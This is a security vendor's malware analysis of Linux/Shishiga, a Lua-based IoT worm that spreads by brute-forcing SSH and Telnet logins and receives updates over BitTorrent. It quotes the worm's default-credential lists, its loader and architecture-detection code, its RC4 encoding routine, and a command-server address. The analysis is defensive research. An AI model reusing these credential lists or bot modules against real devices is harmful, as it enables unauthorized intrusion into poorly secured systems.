# **Linux Shishiga malware using LUA scripts**

**welivesecurity.com**[/2017/04/25/linux-shishiga-malware-using-lua-scripts/](https://www.welivesecurity.com/2017/04/25/linux-shishiga-malware-using-lua-scripts/)

April 25, 2017



The usage of the BitTorrent protocol and Lua modules separates Linux/Shishiga from other types of malware, according to analysis by ESET.

Among all the Linux samples that we receive every day, we noticed one sample detected only by Dr.Web – their detection name was Linux.LuaBot. We deemed this to be suspicious as our detection rates for the **Luabot** family have generally been high. Upon analysis, it turned out that this was, indeed, a bot written in [Lua,](https://www.lua.org/) but it represents a new family, and is not related to previously seen Luabot malware. Thus, we've given it a new name: Linux/Shishiga. It uses 4 different protocols (SSH – Telnet – HTTP – BitTorrent) and Lua scripts for modularity.

## **How to meet Shishiga?**

Linux/Shishiga targets GNU/Linux systems. Its infection vector is a very common one: bruteforcing weak credentials based on a password list. It does this in a similar fashion to [Linux/Moose](http://www.welivesecurity.com/2016/11/02/linuxmoose-still-breathing/) with the added capability to bruteforce SSH credentials too. Here is the complete credentials list at the time of writing:#### *bftelnet.lua*

| 1              | […]                     |
|----------------|-------------------------|
| 2              | local accounts={        |
| 3              | {"admin","admin"},      |
| 4              | {"root","root"},        |
| 5              | {"adm","adm"},          |
| 6              | {"acer","acer"},        |
| $\overline{7}$ | {"user","user"},        |
| 8              | {"security","security"} |
| 9              | ł                       |
| 10             | []                      |

### *bfssh.lua*

- $\mathbf{1}$ [...]
- $\overline{2}$ local accounts = {
- 123456789  $\overline{3}$ {"admin","admin" },
- $\overline{4}$ {"root","root" },
- $\overline{5}$ {"adm","adm" },
- $6\overline{6}$ {"ubnt","ubnt" },
- $\overline{7}$ {"root","" },
- $\bf{8}$ {"admin","" },
- $9\phantom{.0}$ {"adm","" },
- 10<br>11 {"user","user" },
- {"pi","pi" },
- 12 }
- 13
- 14 -- [ [| 15 | {"acer","acer"},         |
|----|--------------------------|
| 16 | {"security","security"}, |
| 17 | {"root","toor"},         |
| 18 | {"root","roottoor"},     |
| 19 | {"root","password"},     |
| 20 |                          |
| 21 |                          |
| 22 | {"root","test"},         |
| 23 | {"root","abc123"},       |
| 24 | {"root","111111"},       |
| 25 | {"root","1q2w3e"},       |
| 26 | {"root","oracle"},       |
| 27 | {"root","1q2w3e4r"},     |
| 28 | {"root","123123"},       |
| 29 | {"root","qwe123"},       |
| 30 | {"root","p@ssw0rd"},     |
| 31 |                          |
| 32 | {"root","1"},            |
| 33 | {"root","12"},           |
| 34 | {"root","123"},          |
| 35 | {"root","1234"},         |
| 36 | {"root","12346"},        |
| 37 | {"root","123467"},       |
| 38 | {"root","1234678"},      |
| 39 | {"root","12346789"},     |
| 40 | {"root","123467890"},    |
| 41 | ${``root", "qwerty"}$ ,  |
| 42 | {"root","pass"},         |- 43 {"root","toor"},
- 44 {"root","roottoor"},
- 45 {"root","password123"},
- 46 {"root","password123456"},
- 47 {"root","pass123"},
- 48 {"root","password"},
- 49 {"root","passw0rd"},
- 50 {"root","1qaz"},
- 51 {"root","1qaz2wsx"},
- 52 {"root","asdfgh"},

53

- 54 {"user","user"},
- 55 {"user",""},
- 56 {"acer","acer"},
- 57 {"security","security"},
- 58 {"root","passw0rds"},
- 59 ]]
- 60 [...]

We found several binaries of Linux/Shishiga for various architectures such as MIPS (both big- and little-endian), ARM (armv4l), i686, and also PowerPC. These are common for IoT devices. We think that other architectures like SPARC, SH-4 or m68k could be supported as we will explain later.

## **Shishiga's skills**

Linux/Shishiga is a binary packed with [UPX](https://upx.github.io/) 3.91 (Ultimate Packer for Executables), but the UPX tool will have trouble unpacking these binaries because Shishiga adds data at the end of the packed file.

After unpacking, we see that it's [statically linked](https://en.wikipedia.org/wiki/Static_library) with the Lua runtime library and stripped of all symbols.- 1 \$ file unpacked.i686.lm
- 2 unpacked.i686.lm: ELF 32-bit LSB executable, Intel 80386, version 1 (GNU/Linux),
- 3 statically linked, stripped

Once executed, the binary will initialize the malware Lua module with the following methods:

#### Malware methods

| 1              | malware module methods dd offset a Getver ; "getver" |
|----------------|------------------------------------------------------|
| $\overline{2}$ | dd offset getver                                     |
| 3              | dd offset aGetos ; "getos"                           |
| $\overline{4}$ | dd offset getos                                      |
| 5              | dd offset aGetarch ; "getarch"                       |
| 6              | dd offset getarch                                    |
| $\overline{7}$ | dd offset aGetmacaddr; "getmacaddr"                  |
| 8              | dd offset getmacaddr                                 |
| 9              | dd offset aGetmods ; "getmods"                       |
| 10             | dd offset getmods                                    |
| 11             | dd offset aSetargs ; "setargs"                       |
| 12             | dd offset setargs                                    |

The getmods method will return the archive blob as we will explain later. Then hardcoded Lua code ( $maluare.lua$ ) is executed via the luaL loadstring and lua pcall functions. The Lua code is quite straightforward, but here is a quick walkthrough of the source code without any modifications on our part.

#### **malware.lua**

1 local unistd=require("posix.unistd")

```
2
require("malware")
```
- 3
- 4 function getexe()| 5  | local fn=unistd.readlink("/proc/self/exe") |
|----|--------------------------------------------|
| 6  | if fn==nil and arg~=nil then               |
| 7  | fn=arg[0] --symlink removed                |
| 8  | end                                        |
| 9  |                                            |
| 10 | if fn==nil then                            |
| 11 | print("couldn't find bot file")            |
| 12 | return nil                                 |
| 13 | end                                        |
| 14 |                                            |
| 15 |                                            |
| 16 | local file=io.open(fn,"r")                 |
| 17 | if file==nil then                          |
| 18 | print("couldn't find bot file")            |
| 19 | return nil                                 |
| 20 | end                                        |
| 21 | local data=file:read("*all")               |
| 22 | file:close()                               |
| 23 | return data                                |
| 24 | end                                        |
| 25 |                                            |
| 26 | function getMods()                         |
| 27 | return zlib.inflate()(malware.getmods())   |
| 28 | end                                        |
| 29 |                                            |
| 30 | function getScriptFiles(scripts)           |
| 31 | local files={}                             |
| 32 | local i=1                                  || 33 | while true do                                                              |
|----|----------------------------------------------------------------------------|
| 34 | local a1,b1,c1=string.find(scripts,'%-%-script%-begin%-%-([%w%.]+)%-%-',i) |
| 35 | if a1==nil then                                                            |
| 36 | break                                                                      |
| 37 | end                                                                        |
| 38 |                                                                            |
| 39 | local a2,b2,c2=string.find(scripts,'%-%-script%-end%-%-([%w%.]+)%-%-',i)   |
| 40 |                                                                            |
| 41 | if a2==nil then                                                            |
| 42 | break                                                                      |
| 43 | end                                                                        |
| 44 |                                                                            |
| 45 | if $c1 \sim -c2$ then                                                      |
| 46 | return nil                                                                 |
| 47 | end                                                                        |
| 48 |                                                                            |
| 49 | local src=string.sub(scripts,b1+1,a2-1)                                    |
| 50 | $i=b2+1$                                                                   |
| 51 | files[c1]=src                                                              |
| 52 | end                                                                        |
| 53 | return files                                                               |
| 54 | end                                                                        |
| 55 |                                                                            |
| 56 | malware.exe=getexe() 1                                                     |
| 57 | local modules=getScriptFiles(getMods()) 2                                  |
| 58 |                                                                            |
| 59 | $[]$                                                                       |
| 60 |                                                                            |- 61 f=load(malware.modules['main.lua']) 3
- 62 local s,err=pcall(f)
- 63 if s==false then
- 64 print(err)
- 65 end
- **(1)** open the malware executable file from /proc/self/exe and return its content;
- **(2)** retrieve the [zlib](http://www.zlib.net/) archive via getmods method, decompresses it, then parse it using tags and store it in a Lua's array;
- **(3)** call main.lua module;

There is an exhaustive list of all Lua scripts found in the IoCs section. Most of them have self-explanatory filenames, but here is a brief summary of some of them.

#### **callhome.lua**

- retrieve the configuration file server.bt or servers from config.lua;
- if unable to reach the current default server, change to a different server;
- send files (reports or accounts, both JSON formatted);
- execute tasks from task list retrieved from the C&C server;

#### **bfssh.lua** / **bftelnet.lua**

- module to bruteforce SSH and Telnet logins;
- check if the command echo -en "\\x31\\x33\\x33\\x37" outputs 1337; if not, exit else continue;
- device architecture is determined from the /bin/ls file by running cat /bin/ls and parsing the [ELF](https://en.wikipedia.org/wiki/Executable_and_Linkable_Format) header, see below;
- spread the malware (both  $\Box$ Im and  $\Box$ dm files) according to the device architecture;
- save successful credentials:

The architecture checking code is as follows:

bfssh.lua, getArchELF method- 1 function bfssh.getArchELF(text)
- 2 local bits,denc,ver,ftype,farch
- 3 if text==nil then
- 4 return nil
- 5 end
- 6
- 7 local i=text:find("\x7fELF") 1
- 8 if i~=nil then
- 9 bits,denc,ver=string.unpack("<BBB",text:sub(i+4))
- 10 if denc==1 then
- 11 ftype,farch=string.unpack("<HH",text:sub(i+16)) 2
- 12 else
- 13 ftype,farch=string.unpack(">HH",text:sub(i+16))
- 14 end
- 15 end
- 16 return bits,denc,farch 3
- 17 end
- **(1)** every ELF file has to start with \x7fELF
- **(2)** ftype that represents e\_type (ELF file type = executable, shared etc.) is not used
- **(3)** bits represents e\_ident[EI\_CLASS] (32-bit or 64-bit), denc represents e\_ident [EI\_DATA] (little or big endian), and farch represents e\_machine in the ELF header

bfssh.lua, getArchName method

- 1 function bfssh.getArchName(bits,denc,farch) 1
- 2
- 3 if farch==0x8 and denc==1 then 2| 4  | return "mipsel"                      |
|----|--------------------------------------|
| 5  | end                                  |
| 6  |                                      |
| 7  | if farch== $0x8$ and denc== $2$ then |
| 8  | return "mips"                        |
| 9  | end                                  |
| 10 |                                      |
| 11 | if farch==0x28 then                  |
| 12 | return "armv4l"                      |
| 13 | end                                  |
| 14 |                                      |
| 15 | if farch==0x2 then                   |
| 16 | return "sparc"                       |
| 17 | end                                  |
| 18 |                                      |
| 19 | if farch==0x2a then                  |
| 20 | return "sh4"                         |
| 21 | end                                  |
| 22 |                                      |
| 23 | if farch==0x4 then                   |
| 24 | return "m68k"                        |
| 25 | end                                  |
| 26 |                                      |
| 27 | if farch== $0x14$ then               |
| 28 | return "powerpc"                     |
| 29 | end                                  |
| 30 |                                      |
|    |                                      |

31- 32 if farch==0x3 or farch==0x7 or farch==0x3e then 3
- 33 return "i686"
- 34 end
- 35
- 36 return nil
- 37 end

#### **(1)** bits is not used

- **(2)** check if file is for MIPS little endian ( e\_machine == EM\_MIPS and e\_ident[EI\_DATA] == ELFDATA2LSB )
- **(3)** check if file is for Intel 80386 or Intel 80860 or AMD  $x86-64$  ( $e$  machine  $==$  $EM_386$  or e\_machine ==  $EM_860$  or e\_machine ==  $EM_866_64$  )

#### **config.lua**

- contains **publicKey** to verify the signature of the binary (.lm or .dm);
- contains bootstrap nodes list;
- contains filenames of .bt files, port numbers of SOCKS and HTTP server;
- contains IP address of the server (probably C&C server);

#### **persist.lua**

persistence method depending on the privilege (root or user)

#### **scanner.lua**

used to generate random /16 networks that are not local

**worm.lua** (this script was removed in the latest version of Linux/Shishiga)

- allows scanning on a given port;
- allows upload;
- gets information from the new infected server;

The readme. Lua script has a message banner that grabs your attention, if you speak Russian:#### 1 ВСЁ ИДЁТ ПО ПЛАНУ

2

3 А при коммунизме всё будет заебись

4 Он наступит скоро — надо только подождать

5 Там всё будет бесплатно,там всё будет в кайф

6 Там наверное вощще не надо будет (умирать)

7 Я проснулся среди ночи и понял, что -

8

9 ВСЁ ИДЁТ ПО ПЛАНУ

This translates to:

2

3 When we get communism it'll all be fucking great.

4 It will come soon, we just have to wait.

5 Everything will be free there, everything will be fun.

- 6 We'll probably not even have to die.
- 7 I woke up in the middle of the night and realized

8

9 EVERYTHING GOES ACCORDING TO PLAN

It seems that the malware author was inspired by  $E$ . Letov and his album Everything goes according to plan – see the [last verse](http://www.gr-oborona.ru/texts/1056899068.html) of the title song.

Over the past few weeks, we observed some minor changes like parts of some modules being rewritten, addition of testing modules, removal of redundant files, but nothing especially noteworthy.

While the main binary is named <architecture>. Im, we also managed to retrieve binaries with the following name  $\leq$  architecture >  $dm - a$  simple backdoor that listens on 0.0.0.0 (all IPv4 addresses) port 2015. One of the small changes was in the name ofthis backdoor binary – it changed from  $d1$  to dm.

### **Shishiga communication**

Linux/Shishiga can communicate using any of the modules httpproto.lua, btloader.lua or server.lua . The httpproto.lua module has functions that allow the given data to be encoded or decoded, and make HTTP POST and GET requests. The source code below shows the process of encoding data.

httpproto.lua

- 1 [...]
- 2 function httpproto.encode(data)
- 3 local msg=bencode.encode(data)
- 4 local c=zlib.crc32()(msg)
- 5 local k=string.pack("<I",utils.random())
- 6 return k..crypto.rc4(k,string.pack("<I",c)..msg)
- 7 end
- 8 [...]

btloader.lua uses the torrent.lua module (a wrapper for BitTorrent functions) to save or load nodes from the nodes.cfg file. It also retrieves its configuration data from {server,update,script}.bt files (in [Bencode](https://en.wikipedia.org/wiki/Bencode) format) and uses the BitTorrent protocol to check for new versions of these files. script.bt allows the execution of a Lua script and update.bt allows executing the .1m binary. Below are examples of decoded .bt files shown as Python dictionaries.

script.bt1 {

2 'sig': <removed&gt;,1

- 3 'k': <removed&gt;,2
- 4 'salt': 'script',
- 5 'seq': 1486885364,
- 6 'v': 'caba4dbe2f7add9371b94b97cf0d351b72449072,test.lua\n'
- 7 }

**(1)** signature

**(2)** public key

#### update.bt

- 1 {
- 2 'sig': <removed&gt;,
- 3 'k': <removed&gt;,
- 4 'salt': 'update',
- 5 'seq': 1486885364,
- 6 'v':
- 7 'bf4d9e25fc210a1d9809aebb03b30748dd588d08,mipsel.lm\n
- 8 8a0d58472f6166ade0ae677bab7940fe38d66d35,armv4l.lm\n
- 9 51a4ca78ebb0649721ae472290bea7bfe983d727,mips.lm\n
- 10 979fb376d6adc65473c4f51ad1cc36e3612a1e73,powerpc.lm\n
- 11 ce4b3c92a96137e6215a5e2f5fd28a672eddaaab,i686.lm\n'

12 }

server.bt1 {

- 2 'sig': <removed&gt;,
- 3 'k': <removed,
- 4 'salt': 'server',
- 5 'seq': 1486835166,
- 6 'v': '93.117.137.35:8080\n'

7 }

Finally, the server. Lua module's main functionality is to create an HTTP server with the port defined in config.lua. In all samples we have analyzed so far, that is port 8888.

The server responds only to /info and /upload requests. Below is a (prettified) version of the server response to the /info path. All of the files below can be easily downloaded from the infected device.

| 1              | { |    |               |
|----------------|---|----|---------------|
| $\overline{2}$ |   |    | "src":[ 1     |
| 3              |   |    | "test.lua",   |
| 4              |   |    | "test1.lua",  |
| 5              |   |    | "test10.lua", |
| 6              |   |    | "test2.lua",  |
| $\overline{7}$ |   |    | "test3.lua",  |
| 8              |   |    | "test5.lua",  |
| 9              |   |    | "test6.lua",  |
| 10             |   |    | "test_1.lua", |
| 11             |   |    | "test_2.lua", |
| 12             |   |    | "test 3.lua", |
| 13             |   |    | "test_4.lua"  |
| 14             |   | ], |               |
| 15             |   |    |               || 16 |   | "dm":[2                 |
|----|---|-------------------------|
| 17 |   | "armv4l.dm",            |
| 18 |   | "i686.dm",              |
| 19 |   | "mips.dm",              |
| 20 |   | "mipsel.dm"             |
| 21 |   | J,                      |
| 22 |   |                         |
| 23 |   | "bt":[ 3                |
| 24 |   | "script.bt",            |
| 25 |   | "server.bt",            |
| 26 |   | "update.bt"             |
| 27 |   | ],                      |
| 28 |   |                         |
| 29 |   | "version":"1.0.0", 4    |
| 30 |   |                         |
| 31 |   | "lua":[5                |
| 32 |   | "armv4l.lm",            |
| 33 |   | "i686.lm",              |
| 34 |   | "mips.lm",              |
| 35 |   | "mipsel.lm",            |
| 36 |   | "powerpc.lm"            |
| 37 |   | J,                      |
| 38 |   |                         |
| 39 |   | "os":"lin",             |
| 40 |   | "arch":"i686",          |
| 41 |   | "lua_version":"Lua 5.3" |
| 42 | } |                         |- **(1)** Lua scripts
- **(2)** backdoor (old name: .dl )
- **(3)** BitTorrent scripts
- **(4)** malware version
- **(5)** modules loader

Querying the root  $\ell$  on port 8888 will result in  $HTTP/1.0$  404 OK, which serves as a simple indicator of compromise (IoC).

http.lua response function

- 1 function http.response(req,code,data,timeout)
- 2 timeout=timeout or timeoutDef
- 3 local hdr="HTTP/1.0 %d OK\r\nContent-Length: %d\r\nConnection: close\r\n\r\n"
- 4 async.sendall(req.sock,hdr:format(code,data:len())..data,timeout)
- 5 return true
- 6 end

At this point in our investigation, we asked the [Censys](https://censys.io/) team to do a mass scan of the Internet on TCP port 8888. They found about 10 IP addresses that match this particular HTTP answer. These IP addresses are potentially infected machines.

### **Conclusion**

At a first glance, Linux/Shishiga might appear to be like the others, spreading through weak Telnet and SSH credentials, but the usage of the BitTorrent protocol and Lua modules separates it from the herd. BitTorrent used in a Mirai-inspired worm, [Hajime,](https://security.rapiditynetworks.com/publications/2016-10-16/hajime.pdf) was observed last year and we can only speculate that it might become more popular in the future.

It's possible that Shishiga could still evolve and become more widespread but the low number of victims, constant adding, removing, and modifying of the components, code comments and even debug information, clearly indicate that it's a work in progress. To prevent your devices from being infected by Shishiga and similar worms, you should not use default Telnet and SSH credentials.

